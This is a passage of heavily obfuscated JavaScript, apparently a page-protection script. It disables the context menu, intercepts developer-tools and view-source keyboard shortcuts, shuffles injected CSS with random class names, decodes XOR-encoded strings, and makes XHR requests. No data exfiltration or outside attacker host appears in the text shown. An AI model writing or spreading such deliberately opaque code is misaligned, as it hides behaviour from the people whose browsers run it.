_0x47d83f==_0x116120;},'cFWGq':_0x3f33b2(0x6c2,0x7b5,0x38a,0x913),'ceXda':function(_0x55ae7e,_0x2e6a1f){return _0x55ae7e==_0x2e6a1f;},'zkKRM':function(_0x3b56d2,_0x44244e){return _0x3b56d2!==_0x44244e;},'uBHHT':_0x55c1ed(0x11f3,0x1014,0xf8a,0xb9c),'tFtza':function(_0x5c51ea,_0x362159){return _0x5c51ea===_0x362159;},'UfSAz':_0x3f33b2(0x8f0,0x4d8,0xe82,0x9f3)};if(!document)return![];function _0x3f33b2(_0x5f0f62,_0x260413,_0x29a9e5,_0x4a0890){return _0x4841e1(_0x5f0f62-0x20d,_0x260413-0x9d,_0x4a0890,_0x4a0890-0x18d);}document[_0x3f33b2(0x449,0x136,0x71e,0x7bd)+_0x55c1ed(0xac5,0x951,0xaa3,0x6f6)]=()=>{return![];};function _0x55c1ed(_0x268ca3,_0x364cfe,_0x2f8ba4,_0x1cdb5f){return _0x4841e1(_0x2f8ba4-0x4f6,_0x364cfe-0x58,_0x1cdb5f,_0x1cdb5f-0x17f);}document['onkeydown']=function(_0x515878){function _0x55c0f9(_0x159326,_0x29664d,_0x3a3f82,_0x31ccef){return _0x3f33b2(_0x3a3f82- -0x30,_0x29664d-0x1d,_0x3a3f82-0x2,_0x29664d);}function _0x5cfff4(_0x225837,_0x5205b9,_0x3dc474,_0x49d7a7){return _0x3f33b2(_0x3dc474- -0x78,_0x5205b9-0x95,_0x3dc474-0x98,_0x225837);}if(_0x55c0f9(0xaf4,0xe31,0xe43,0x841)!==_0x21943e[_0x5cfff4(0xa5c,0x72d,0xc0a,0x10c1)])_0xcc8690=_0x372ccc=='2';else{if(_0x21943e[_0x5cfff4(0xe9b,0x4d6,0x90d,0xd56)](event[_0x5cfff4(0x4d2,0xcb0,0x85b,0xad3)],-0x1d0+-0x7*0x257+0x12ac)){if(_0x21943e[_0x5cfff4(0xc68,0xe1,0x69c,0x739)](_0x21943e[_0x5cfff4(0x374,0x945,0x7a4,0x4c9)],_0x21943e[_0x5cfff4(0x5d9,0x615,0x7a4,0x198)])){var [_0x52bfa2,_0x5392a6]=_0x51c516[_0x5cfff4(0x104e,0xffa,0xa9f,0xcb6)]('=');if(_0x52bfa2===_0x4d3a49)return _0x5392a6;}else return![];}if(_0x515878[_0x5cfff4(0xd70,0x9b4,0xcf6,0x6b3)]&&_0x515878[_0x5cfff4(0x1c0,0x14e,0x2e4,0x1bc)]&&_0x21943e[_0x5cfff4(0x6b2,0x266,0x7c8,0xd6e)](_0x515878[_0x55c0f9(0x2f8,0x3d3,0x8a3,0x9d8)],-0x1711+-0x138b+0x2ae5)){if(_0x21943e['cFWGq']!==_0x5cfff4(-0x339,0x4bf,0x17c,-0x178))return![];else{var _0x1ae908=_0x21943e[_0x5cfff4(0x904,0x73c,0xa3a,0x8bf)][_0x55c0f9(0x8ac,0xffa,0xae7,0x942)]('|'),_0x1bf686=-0xe3*0x25+-0xdd2+-0xf8b*-0x3;while(!![]){switch(_0x1ae908[_0x1bf686++]){case'0':_0x17f3e5[_0x55c0f9(0xccc,0x49c,0x894,0xaa7)+'d'](_0x21943e[_0x55c0f9(-0x2c9,-0x213,0x25f,0x386)](_0xedd2a4,_0x41a7ae));continue;case'1':_0x17f3e5[_0x5cfff4(0x592,0x32e,0x84c,0x94f)+'d'](_0x21943e[_0x55c0f9(0x913,0x75,0x495,0x691)](_0x4de7ee));continue;case'2':var [_0x17f3e5,_0x3c663]=_0x21943e[_0x55c0f9(0x8b2,-0xa3,0x25f,-0x2cc)](_0x3eca26,[{'data':_0x21943e[_0x55c0f9(0x8df,0x50c,0x489,0xa23)]},{'name':_0x21943e[_0x5cfff4(0x549,0x1c6,0x728,0x5ec)],'media':[{'data':_0x21943e['Gpfvv']}]}]);continue;case'3':_0x17f3e5[_0x55c0f9(0x780,0x9b7,0x894,0x565)+'d'](_0x21943e[_0x55c0f9(0x735,0x88c,0x91b,0x417)](_0xbf4173,_0x41a7ae));continue;case'4':var _0x41a7ae=_0x21943e[_0x55c0f9(0x515,0x66f,0x4c2,-0x125)]('i',_0x3c9ed5(0x8a+-0x34f*0xa+0x2092));continue;case'5':return _0x17f3e5;}break;}}}if(_0x515878[_0x55c0f9(0x1347,0x81d,0xd3e,0x11a9)]&&_0x515878['shiftKey']&&_0x21943e[_0x55c0f9(0x5df,0x238,0x3af,0x755)](_0x515878[_0x5cfff4(0x41d,0x457,0x85b,0x9c1)],-0x6cd*0x5+-0x2364+0x45af)){if(_0x21943e[_0x5cfff4(0x77b,0x2fe,0x921,0x67c)](_0x21943e[_0x55c0f9(0xbf6,0x7b0,0xc19,0x58c)],_0x21943e['uBHHT'])){_0x21943e['meuVc'](_0x4adfae,_0x21943e[_0x5cfff4(0x654,0x898,0x360,-0x1b3)]);return;}else return![];}if(_0x515878[_0x5cfff4(0x726,0x11b5,0xcf6,0x9e2)]&&_0x21943e['ZRfTb'](_0x515878[_0x55c0f9(0x3c4,0x2ec,0x8a3,0xe14)],0x1*-0x819+-0x109*0x15+0x1e2b)){if(_0x21943e[_0x5cfff4(0xfa8,0xf57,0xc72,0x754)]('OPUFj',_0x21943e['UfSAz']))_0x10899b=_0x21943e[_0x5cfff4(0x944,0x7e4,0xcda,0xb1c)](_0x18e3f4,0x1*0x18d5+0x21a6+-0x3a72);else return![];}}};}function findIconByURL(){var _0xe71b6d={};_0xe71b6d['tpQch']=_0x10840e(0xd22,0x2e0,0x831,0x1d0)+_0x10840e(0x39d,-0x423,0xf,-0x33d)+_0x10840e(0x567,0xcea,0xa76,0x7b2)+'ortcut\x20ico'+_0x10840e(0xae4,0x7df,0x6eb,0x2e4);var _0x132037=_0xe71b6d;const _0x38074a=document[_0x10840e(0x4d4,0x349,0x495,0x7e5)+_0x18535d(0x55d,0x10c,0x878,0x208)](_0x132037[_0x18535d(0x94b,0xaeb,0x7b9,0xf2f)]);for(let _0x130ee8 of _0x38074a){return _0x130ee8['href'];}function _0x18535d(_0x380128,_0x28c4ac,_0x39363a,_0x7ad7f8){return _0x26399c(_0x7ad7f8,_0x28c4ac-0x1ac,_0x39363a-0xd0,_0x380128- -0x543);}function _0x10840e(_0x363d55,_0x4f7b36,_0x50102a,_0x217cee){return _0x26399c(_0x363d55,_0x4f7b36-0x125,_0x50102a-0x152,_0x50102a- -0x4a5);}return![];}function getRequest(_0x22de86,_0x18329d){function _0x38380b(_0x1636e3,_0x2901be,_0x452797,_0xa258bd){return _0x4841e1(_0x1636e3-0x3bd,_0x2901be-0x17f,_0x2901be,_0xa258bd-0x12);}function _0x2fdceb(_0x573b53,_0x14e67c,_0xdd27d1,_0x1fd276){return _0x4841e1(_0x1fd276- -0x21f,_0x14e67c-0x1,_0x573b53,_0x1fd276-0x1b3);}var _0x288f35={'lLtar':_0x2fdceb(0x584,0x7a3,0x134,0x4f4)+'3','NpqPQ':function(_0x156fd3,_0x5a112b){return _0x156fd3(_0x5a112b);},'IRcyO':function(_0x2fdaa6,_0x3ec9ff){return _0x2fdaa6===_0x3ec9ff;},'yKXhJ':function(_0x529116,_0x3b1b52){return _0x529116<_0x3b1b52;},'mhRsM':function(_0x295cc2,_0x3c4930){return _0x295cc2%_0x3c4930;},'tHoaQ':function(_0x16ddf9,_0x30450c){return _0x16ddf9==_0x30450c;},'pQaYr':_0x2fdceb(0x4bf,0xe84,0x3e1,0x8b0),'opivi':_0x2fdceb(-0x3e9,-0x219,0x3a4,0x38),'REZAX':function(_0x1fc6af,_0x534b02){return _0x1fc6af===_0x534b02;},'STlOL':function(_0x44009e,_0x3051a9){return _0x44009e(_0x3051a9);},'zfQgS':_0x2fdceb(-0x4e3,-0x156,0x212,0x1a9),'ogEfE':function(_0x1bcf75,_0x536c9b){return _0x1bcf75!==_0x536c9b;},'HyBzi':function(_0x323eee,_0x1658c1){return _0x323eee(_0x1658c1);}};try{var _0x13881d=new XMLHttpRequest();_0x13881d[_0x38380b(0xc59,0x97b,0xa22,0x1059)](_0x288f35[_0x38380b(0xd67,0xb53,0xdcd,0x1126)],_0x22de86,!![]),_0x13881d['send'](),_0x13881d[_0x38380b(0x9ba,0x67c,0xab1,0xe3b)+_0x38380b(0x4ac,0xa10,0xc1,0x751)]=function(){function _0x1894ba(_0x227e03,_0x191258,_0x530f07,_0x1d714c){return _0x2fdceb(_0x1d714c,_0x191258-0x144,_0x530f07-0x1b4,_0x530f07-0x649);}function _0x44b65d(_0x83d866,_0x19f564,_0x131b74,_0x1a3a26){return _0x38380b(_0x19f564- -0x315,_0x131b74,_0x131b74-0x0,_0x1a3a26-0x121);}var _0x585c84={'Qmvai':_0x288f35[_0x44b65d(0x606,0x421,0x120,0x54e)],'HAWxx':function(_0x5e3397,_0x396cd0){function _0x1a4df6(_0x5c1261,_0x1312b6,_0x55c751,_0x2218b9){return _0x44b65d(_0x5c1261-0x15,_0x1312b6- -0x2e7,_0x2218b9,_0x2218b9-0x198);}return _0x288f35[_0x1a4df6(-0x11,-0x10f,-0x529,0x2c5)](_0x5e3397,_0x396cd0);},'zZeWi':function(_0x3d69bc,_0x5201ff){function _0x2999e0(_0x256586,_0x1baccf,_0x253373,_0x274f9b){return _0x44b65d(_0x256586-0x11b,_0x274f9b- -0x62,_0x253373,_0x274f9b-0x160);}return _0x288f35[_0x2999e0(0x751,0x94a,0x1ba,0x32a)](_0x3d69bc,_0x5201ff);},'oSLvN':_0x1894ba(0xc35,0xe48,0xd24,0x817),'WgEBy':function(_0x535aba,_0x4c9190){function _0x52c218(_0x239e38,_0x2248b5,_0x3a356f,_0x44c0f8){return _0x44b65d(_0x239e38-0x45,_0x44c0f8-0x13b,_0x239e38,_0x44c0f8-0x66);}return _0x288f35[_0x52c218(0xfd7,0xca2,0xbc0,0xca3)](_0x535aba,_0x4c9190);},'QuqPj':function(_0x451559,_0x34262){return _0x451559^_0x34262;},'tlWzZ':function(_0x408e64,_0x3335fb){function _0x380dcc(_0x21366d,_0x583061,_0x498e2c,_0x514dca){return _0x44b65d(_0x21366d-0x82,_0x583061- -0x88,_0x498e2c,_0x514dca-0x1a6);}return _0x288f35[_0x380dcc(0x10df,0xb24,0xc47,0x637)](_0x408e64,_0x3335fb);}};if(_0x288f35[_0x44b65d(0xca3,0xcea,0xaf5,0xd86)](_0x13881d[_0x1894ba(0x530,0x194,0x61e,0x288)],-0x1b35+0x91b*-0x1+-0x174*-0x19)){if(_0x288f35[_0x44b65d(0x63a,0x72b,0x6be,0x7ee)]===_0x288f35['opivi']){var _0x124e75=_0x585c84[_0x1894ba(0xf48,0xd5d,0xaab,0xdb0)][_0x1894ba(0xc27,0x11de,0xd34,0x11cb)]('|'),_0x364f87=-0xb0*0x4+-0x1811*-0x1+-0x1551;while(!![]){switch(_0x124e75[_0x364f87++]){case'0':var _0x4dde89=_0x585c84[_0x1894ba(0xbbf,0xc11,0xa16,0x828)](_0x5c4dbb,_0xfbbe02);continue;case'1':_0x3503f0=_0x585c84[_0x1894ba(0x109f,0xe1e,0xe2b,0x8c9)](typeof _0x2376be,_0x585c84[_0x44b65d(0xa8b,0x8cd,0x29e,0x52c)])?_0x5af0b9[_0x1894ba(0xca3,0x771,0xd83,0x1122)](_0x1e2761):_0x1c1993[_0x1894ba(0x22b,0x448,0x61d,0x5f5)]();continue;case'2':var _0xd07710=_0x4dde89['length'];continue;case'3':return _0x5f1865;case'4':var _0x5f1865='';continue;case'5':for(var _0x4f4f08=0x1*0x2437+-0x3*0x481+-0x1*0x16b4;_0x585c84[_0x1894ba(0xa27,0xb78,0xe53,0xd84)](_0x4f4f08,_0xd07710);_0x4f4f08++){_0x5f1865+=_0x261c7a['fromCharCo'+'de'](_0x585c84['QuqPj'](_0x4dde89[_0x44b65d(0x568,0x972,0xfd1,0xa2b)](_0x4f4f08),_0x29f1cb[_0x1894ba(0x124a,0x1157,0xcf4,0xe62)](_0x36717d['floor'](_0x585c84['tlWzZ'](_0x4f4f08,_0x5332f9[_0x1894ba(0x1574,0xe3e,0xf9e,0x9b0)])))));}continue;}break;}}else _0x288f35[_0x1894ba(0x521,0xa12,0x400,0x669)](_0x13881d[_0x44b65d(0x248,0x846,0x82f,0x9a5)],-0x1fa0+-0x1310+-0x1b*-0x1e8)?_0x288f35[_0x44b65d(0x1055,0xd1e,0xc8d,0xb24)](_0x18329d,_0x13881d[_0x1894ba(0x26e,0xa11,0x43a,0x806)+'xt']):_0x288f35[_0x1894ba(0x274,0xbe9,0x55a,0xf8)](_0x18329d,undefined);}};}catch(_0x159cdf){_0x288f35[_0x2fdceb(0xbb8,0xa45,0xdc4,0x7ef)](_0x38380b(0xd8f,0x9a1,0xb8f,0x105c),_0x38380b(0xd8f,0x1259,0x12df,0x7db))?_0x30cccb[_0x2fdceb(-0x606,0x66,0x303,-0x27a)][_0x2fdceb(0x74d,0x688,-0x1c5,0xdf)+'d'](_0x3f9c3c):_0x288f35['HyBzi'](_0x18329d,undefined);}}function clAdd(_0x22ec4d,_0x160813=undefined){!_0x160813&&(_0x160813=genRandomText(-0xd2d*0x2+-0x25b3+-0x277*-0x1a));function _0x5a868f(_0x2754bc,_0x3d5052,_0x110ecd,_0x548308){return _0x4841e1(_0x548308-0x494,_0x3d5052-0x119,_0x110ecd,_0x548308-0x103);}return _0x22ec4d[_0x5a868f(0x1314,0xc68,0xd2d,0xe09)]['add'](_0x160813),[_0x22ec4d,_0x160813];}function _0x26399c(_0x3966cc,_0x2f6360,_0x5ec611,_0x2a549d){return _0x4e89(_0x2a549d-0x227,_0x3966cc);}function pushStyle(_0x75c9de){var _0x589387={'cyneA':_0x2349d3(-0x101,0xab1,0x6c,0x579),'ZiuXh':function(_0x1600f4,_0x62b302){return _0x1600f4(_0x62b302);}},_0x3d8999=document['createElem'+_0x2349d3(-0x235,0x73f,0x79a,0x317)](_0x589387[_0x15ca2c(0x78f,0x60d,0xad8,0x425)]);function _0x2349d3(_0x6353dc,_0x1b8047,_0x2314da,_0x2c1d88){return _0x4841e1(_0x2c1d88-0xf3,_0x1b8047-0x101,_0x2314da,_0x2c1d88-0x1be);}_0x3d8999[_0x2349d3(0x71a,0x6f5,0x9a6,0xbfa)]=_0x2349d3(0x65a,0x11be,0xf9b,0xbca),_0x3d8999[_0x15ca2c(0x932,0x44a,0x4bb,0x78c)]=_0x589387[_0x2349d3(0x6ed,0x518,0xe64,0x7ea)](reduceStyles,_0x75c9de);function _0x15ca2c(_0x2f5672,_0x4f0264,_0x405804,_0x5dacc8){return _0x4841e1(_0x4f0264-0x15e,_0x4f0264-0xb8,_0x405804,_0x5dacc8-0xf8);}document[_0x15ca2c(0x142,0x103,0x313,0x71c)][_0x15ca2c(0x768,0x815,0x8c0,0x3ae)+'d'](_0x3d8999);}function reduceStyles(_0x591aa8){function _0x387673(_0x14c86a,_0x13c81b,_0xb2a231,_0x93f3ef){return _0x26399c(_0x14c86a,_0x13c81b-0x3a,_0xb2a231-0xdb,_0xb2a231- -0x173);}function _0xce5965(_0x5eedd4,_0x1293d0,_0x3a2a6b,_0x53a65f){return _0x26399c(_0x1293d0,_0x1293d0-0x5,_0x3a2a6b-0x1be,_0x53a65f- -0x464);}var _0x5ac6d9={'CXesm':function(_0x5bb0ab,_0x597b15){return _0x5bb0ab+_0x597b15;},'VYcoe':function(_0x2881d3,_0x5531d8){return _0x2881d3<_0x5531d8;},'OWSuw':function(_0x4ef1ed,_0x19fc95){return _0x4ef1ed==_0x19fc95;},'OdTrG':function(_0x59e956,_0x69877c,_0x118406){return _0x59e956(_0x69877c,_0x118406);},'fOoiv':function(_0x230673,_0x26cd3e){return _0x230673(_0x26cd3e);},'XhGYw':'ogTYD','xfArf':_0xce5965(0x757,-0x121,-0x199,0x2cf),'QvtQp':function(_0x1115be,_0x382cf5){return _0x1115be+_0x382cf5;},'reNdN':function(_0x32d5e8,_0x20f901){return _0x32d5e8+_0x20f901;},'tjowX':function(_0x4e5007,_0x4220c4){return _0x4e5007+_0x4220c4;},'kKkAY':'@keyframes'+'\x20','MpwPp':function(_0x1f922c,_0x1737d8){return _0x1f922c!==_0x1737d8;},'OQzOX':_0xce5965(0x2be,0x144,0x252,0x1c9),'WoGvn':function(_0x3f96f5,_0x247cc7){return _0x3f96f5+_0x247cc7;},'ghrCr':function(_0x32ff9b,_0x52443b){return _0x32ff9b+_0x52443b;},'BrFau':_0xce5965(0x35f,0xdaf,0x9a7,0x870),'tEebn':_0x387673(0x10e8,0xdfb,0xb17,0xbc1),'AjvIs':function(_0x85032e,_0x1bcc4b){return _0x85032e(_0x1bcc4b);},'pnYEg':function(_0x26c944,_0x3d1eb8){return _0x26c944===_0x3d1eb8;},'UMDqd':'pJDyP','PiRic':function(_0x478ba1,_0x22afa5){return _0x478ba1+_0x22afa5;}};return _0x591aa8['reduce'](function(_0x1e53dc,_0xaa68e9){var _0x229a7b={'ObAkV':function(_0x43ff9a,_0x5f3bec){return _0x43ff9a||_0x5f3bec;},'TzSdv':function(_0x456c9f,_0x25316e){function _0x1ac258(_0x5e38d0,_0x1589a0,_0x406c20,_0x21c0d9){return _0x4e89(_0x21c0d9- -0x318,_0x5e38d0);}return _0x5ac6d9[_0x1ac258(0xe0,-0x553,-0x31c,0xfc)](_0x456c9f,_0x25316e);},'XNOHI':function(_0x42ef40,_0x5d91cd){function _0x1fa100(_0x3936c9,_0x5a7101,_0x3723b2,_0xafc353){return _0x4e89(_0x5a7101-0x40,_0xafc353);}return _0x5ac6d9[_0x1fa100(0xb75,0x602,0x78a,0xc1f)](_0x42ef40,_0x5d91cd);},'jfTvq':function(_0x262656,_0x3c931d,_0x3261bb){function _0x33b7e8(_0xb279e8,_0x186645,_0x24e639,_0x3e31c6){return _0x4e89(_0x186645- -0x36b,_0x24e639);}return _0x5ac6d9[_0x33b7e8(0xa07,0x780,0x244,0x9e2)](_0x262656,_0x3c931d,_0x3261bb);},'Mvdhx':function(_0x77fc83,_0x322b56){function _0x8678dd(_0x50b342,_0x51d91c,_0x46c515,_0x5ad0b3){return _0x4e89(_0x46c515- -0x207,_0x50b342);}return _0x5ac6d9[_0x8678dd(0x5ba,0xced,0x82b,0xc8c)](_0x77fc83,_0x322b56);},'ScJzm':function(_0x5d28bf,_0x4a2d4e,_0xd6e8f){function _0x255216(_0x1495eb,_0x484fa7,_0x9023aa,_0x1ab641){return _0x4e89(_0x9023aa-0x1b,_0x1495eb);}return _0x5ac6d9[_0x255216(0x4df,0x932,0xb06,0x6bd)](_0x5d28bf,_0x4a2d4e,_0xd6e8f);}};function _0x29937e(_0x58779a,_0x937f9e,_0x32b9e5,_0xa57b13){return _0xce5965(_0x58779a-0x124,_0xa57b13,_0x32b9e5-0x126,_0x58779a-0x1f1);}function _0x40c1a4(_0x33f766,_0x295750,_0x425c82,_0x41ba71){return _0xce5965(_0x33f766-0x132,_0x33f766,_0x425c82-0x134,_0x295750-0x2d6);}if(_0x5ac6d9[_0x29937e(0x116,-0x399,-0x366,-0x1d9)]!==_0x5ac6d9['xfArf']){var {cl:_0x313a8f,name:_0x11f870,keyframes:_0x275eca,media:_0x15bed3,data:_0x27f7f3}=_0xaa68e9;if(_0x275eca)return _0x5ac6d9['QvtQp'](_0x5ac6d9[_0x40c1a4(0x5b6,0x89b,0xd8c,0x477)](_0x5ac6d9[_0x40c1a4(0x8fa,0x89b,0xb2f,0xe3e)](_0x5ac6d9['CXesm'](_0x5ac6d9['CXesm'](_0x5ac6d9['tjowX'](_0x1e53dc,'\x20'),_0x5ac6d9[_0x40c1a4(0x874,0xaf6,0x1051,0xec8)]),_0x11f870),'\x20{'),reduceStyles(_0x275eca)),'}');else{if(_0x15bed3){if(_0x5ac6d9[_0x29937e(0xb3e,0xa13,0xbed,0x9f2)](_0x5ac6d9[_0x40c1a4(0xde7,0x9bd,0x1021,0x9cf)],_0x5ac6d9['OQzOX']))_0x407127=_0x5ac6d9['CXesm'](_0x1cea90(_0xcd05b3),-0x1749+-0x1aed+-0x3237*-0x1);else return _0x5ac6d9[_0x29937e(0xcd7,0x110a,0x1077,0xd49)](_0x5ac6d9[_0x40c1a4(0xaac,0xb54,0xfba,0xc49)](_0x5ac6d9['tjowX'](_0x5ac6d9['WoGvn'](_0x5ac6d9['ghrCr'](_0x1e53dc,'\x20'),_0x5ac6d9['BrFau']),_0x11f870),_0x5ac6d9[_0x40c1a4(-0x163,0x369,0x330,-0x124)]),_0x5ac6d9[_0x40c1a4(0x83c,0x49d,0x114,0x42)](reduceStyles,_0x15bed3))+'}';}else{if(_0x5ac6d9[_0x40c1a4(0xb0d,0xddd,0xabf,0x76c)](_0x5ac6d9[_0x40c1a4(0x8fa,0xaa5,0x8a0,0x9b3)],_0x5ac6d9[_0x29937e(0x9c0,0xbaf,0xe0b,0xb75)])){var _0x403c71=_0x27f7f3[_0x40c1a4(0xdd1,0xac0,0x6e8,0xdf7)](';'),_0x1f8ef7=_0x5ac6d9[_0x40c1a4(0x5e6,0xacb,0x9d7,0xf4b)](shuffleArray,_0x403c71);return _0x5ac6d9[_0x29937e(0x90f,0xab8,0x462,0x9b3)](_0x5ac6d9['QvtQp'](_0x5ac6d9['CXesm'](_0x5ac6d9[_0x29937e(0xcf9,0x11ed,0x8a0,0x755)](_0x1e53dc,'\x20'),_0x313a8f),'{'),_0x1f8ef7['join'](';'))+'}';}else return _0x584517;}}}else{var _0xf5aea6=_0x229a7b[_0x40c1a4(0x956,0x8c4,0xdca,0x58e)](_0x27b764,'')[_0x40c1a4(0xa98,0xac0,0xd1c,0xee7)](''),_0x2ebb93=[];for(var _0x5c19d7=-0xd52+-0x485+0x11d7;_0x229a7b[_0x40c1a4(0xf03,0xb2e,0x93d,0x65e)](_0x5c19d7,_0xf5aea6[_0x40c1a4(0xfba,0xd2a,0x83f,0x749)]);_0x5c19d7++){_0x2ebb93[_0x29937e(0x9ea,0x81a,0x776,0x4d4)](_0xf5aea6[_0x5c19d7]);if(_0x229a7b[_0x29937e(0x240,-0x33f,0x2e5,0x216)](_0x229a7b['jfTvq'](_0x4d21c3,-0x1178+0x4*-0x437+-0xb*-0x31f,0x3df*-0x1+0x1f67*-0x1+0x2349*0x1),_0x229a7b[_0x29937e(0xcfc,0x120b,0x10a9,0x1326)](_0x3a3827,0x2*-0x1023+0x86d*0x2+0xf6d,0x1*0x2591+-0x17c0+-0x1*0xdce))){var _0x592fea=_0x229a7b[_0x29937e(0x34b,0x90,0x1f8,0x8b3)](_0xabd56a,_0x229a7b[_0x40c1a4(0x53d,0x58e,0x2fd,0x202)](_0x1d66b4,0x38b+0x2666+-0x29ef,0x33*0x6f+-0x16ca*-0x1+-0x2ce1));_0x2ebb93['push'](_0x29937e(0x7e1,0xb78,0xc0e,0xd8d)+_0x40c1a4(0x714,0xad5,0x98c,0x5fe)+_0x40c1a4(0x500,0x4c4,0x34d,0x694)+_0x592fea+_0x40c1a4(0x34e,0x4c5,0xa32,0x53f));}}return _0x2ebb93['join']('');}},'');}function copyToClipboard(_0x1714d4){function _0x2df656(_0xf813c8,_0xaa4f8c,_0xeac305,_0x77774f){return _0x4841e1(_0xeac305-0x158,_0xaa4f8c-0x120,_0x77774f,_0x77774f-0x15f);}function _0xb07a80(_0x5d03d1,_0x3e8489,_0xc9fcd,_0x22c1ae){return _0x26399c(_0x5d03d1,_0x3e8489-0x7,_0xc9fcd-0x15f,_0xc9fcd-0x12b);}var _0x32079d={'QmrAq':function(_0x4dac31,_0x45ad3b){return _0x4dac31+_0x45ad3b;},'lzfVQ':_0xb07a80(0xca1,0xe8b,0x1084,0xad8)+_0x2df656(0xc4c,0x50e,0x6bc,0x112),'ROwNf':_0x2df656(0xf7f,0xda7,0x946,0x480)+_0x2df656(0x3bf,0x258,0x1c6,0x1d5)+_0xb07a80(0x1360,0x1334,0xd90,0x121d)+'\x20)','MANEI':_0xb07a80(0x4ed,0x4b9,0x656,0x1d1),'qSHTP':function(_0x56eebb,_0x1333c7){return _0x56eebb+_0x1333c7;},'JqXyo':_0xb07a80(0xb87,0x58b,0x5e0,0x5f6)+_0xb07a80(0x945,0xcb0,0xdf2,0x1068)+_0xb07a80(0xb94,0x5eb,0x53a,0x85a)+'px;\x22>','ZfjPa':function(_0xf423e,_0x4b5050){return _0xf423e(_0x4b5050);},'LmsHT':_0x2df656(0x23a,0x4cb,0x467,-0x1ef),'KHhwi':_0x2df656(0x8fb,0x268,0x5ca,-0x76),'kxfDc':_0x2df656(0xf1c,0xd0b,0x9a9,0xf06)+_0x2df656(0xf87,0xe39,0x907,0xeca)+_0x2df656(0x98d,0xa8b,0xdb7,0xcac)+_0x2df656(0x84c,-0x178,0x217,0x58f),'vNqLK':_0xb07a80(0x99e,0x2b6,0x3ed,0x789),'cyeGI':'background'+_0x2df656(0x8d8,0x57d,0x578,0x999)+_0x2df656(0x534,-0x142,0x4cb,0x6e3)+'4px;color:'+'\x20white;fon'+_0x2df656(0x98f,0x637,0x82c,0x75e)+'px;','ewiBC':_0xb07a80(0x3c5,0x2de,0x8a3,0x6b4)+_0xb07a80(0x1521,0x158b,0x1034,0x1298)+'-word;font'+'-size:\x202.5'+_0xb07a80(0x8a0,0x9f5,0x67e,0xca3)+'eight:\x20500'+_0x2df656(0x12c,-0x1a0,0x3c3,0x39d)+_0x2df656(0xef8,0x7f8,0xcf0,0xfcc)+'m','BhmRX':_0xb07a80(0xfcf,0x583,0xa03,0xf06),'ySKPR':'height:\x202r'+'em;margin-'+_0x2df656(0x1f8,-0x37a,0x2eb,-0x2dd)+_0x2df656(0x92d,0xd1a,0xb65,0xcd5)+_0xb07a80(0x1e8,0x6ac,0x675,0xc7b),'DSeiw':_0xb07a80(0xf1b,0x701,0xb92,0x11b0)+_0xb07a80(0xa05,0xdf0,0x922,0x2a0),'iWdFG':_0x2df656(0x122,0x432,0x11d,-0x4c1)+_0xb07a80(-0xa3,0x79f,0x3f0,-0x1a7)+_0xb07a80(0xf96,0x1552,0x10ba,0x118c),'bZrXv':function(_0x314be3){return _0x314be3();},'AlblF':'<img\x20src=\x22','ZkGgI':_0x2df656(0x325,0xadb,0x47c,0xa1f)+'>','iyzPk':function(_0x25930e,_0x5d996d){return _0x25930e(_0x5d996d);},'vmkmc':_0xb07a80(0xf2f,0x1556,0x1037,0x14b7),'pUsbD':_0x2df656(0x24,0xc1,0x5dd,0x78b),'UTiDs':_0xb07a80(0x17c,0xb7a,0x629,0x9b0),'DBrpd':_0x2df656(0x815,0x3e7,0x463,0x289),'tfoli':_0xb07a80(0x8d3,0x4b,0x66a,0xa3c),'PRlMH':function(_0x42b784,_0x4ba447){return _0x42b784===_0x4ba447;},'BnKJb':_0xb07a80(0xa3f,0x1210,0xbf0,0x9f6),'okaJx':_0x2df656(0xa38,0x82a,0x474,-0x5c),'DRZcx':'othRn','GsmCl':_0xb07a80(0x86a,0x859,0x948,0xfcd)};if(window['clipboardD'+_0x2df656(0xc30,0xc20,0x687,0x593)]&&window['clipboardD'+_0x2df656(0xcb6,0x310,0x687,0xc28)][_0x2df656(0xe50,0x35d,0x915,0xe26)]){if(_0x32079d['pUsbD']!==_0x32079d[_0xb07a80(0xd33,0x8db,0xc82,0x96b)])return clipboardData[_0xb07a80(0xe32,0xcaa,0xc2c,0x1164)](_0x32079d[_0x2df656(0x538,0xbd0,0x92d,0xebf)],_0x1714d4);else{var _0x22c7ae=_0x4c87ba(oeFWPn[_0x2df656(0xa8e,0x50d,0x54b,0x394)](oeFWPn[_0xb07a80(0x855,-0x4e,0x5c1,0x650)],oeFWPn[_0x2df656(0x8e7,0x9e4,0xaaa,0x55e)])+');');_0x1b0e18=_0x22c7ae();}}else{if(document['queryComma'+_0x2df656(0xfb6,0x904,0xc57,0x12d4)+'d']&&document[_0xb07a80(0xfe6,0x133a,0x10e9,0xec4)+_0x2df656(0x1036,0xa07,0xc57,0xf28)+'d'](_0x32079d[_0xb07a80(0x108e,0xf14,0xea9,0x152f)])){if(_0x32079d['PRlMH'](_0x32079d[_0x2df656(0x592,0x11c6,0xc07,0x1205)],_0x32079d[_0xb07a80(0x13cd,0x1458,0xf1e,0xe81)])){var _0x2d1a36=document[_0x2df656(0xb36,0xd2b,0x87d,0xb85)+'ent']('textarea');_0x2d1a36[_0x2df656(-0xab,0x4fa,0x17b,-0x306)+'t']=_0x1714d4,_0x2d1a36['style']['position']=_0x32079d[_0xb07a80(0xa30,0x939,0x986,0x4a8)],document['body'][_0xb07a80(0x737,0xbf4,0xb26,0x7fc)+'d'](_0x2d1a36),_0x2d1a36[_0xb07a80(0xcf4,0x400,0x8cf,0x444)]();try{return document[_0x2df656(0x2ea,0x777,0x8b7,0x912)+'d'](_0x32079d[_0xb07a80(0x1495,0xdf0,0xea9,0x1158)]);}catch(_0x4f9cd9){return![];}finally{if(_0x32079d['PRlMH'](_0x32079d[_0xb07a80(0x72f,0xa62,0xce5,0xe07)],_0x32079d[_0x2df656(0xd6,0x1d7,0x1a7,-0x321)])){var 